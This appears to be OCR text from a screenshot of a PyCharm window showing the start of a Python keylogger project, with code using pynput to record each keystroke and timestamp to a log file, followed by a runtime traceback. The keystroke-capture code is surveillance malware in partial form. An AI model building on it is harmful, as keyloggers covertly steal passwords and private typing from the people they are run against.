 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger
main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
2 from pynput.keyboard import Listener
3 from threading import Timer, Thread
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
Monitor run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM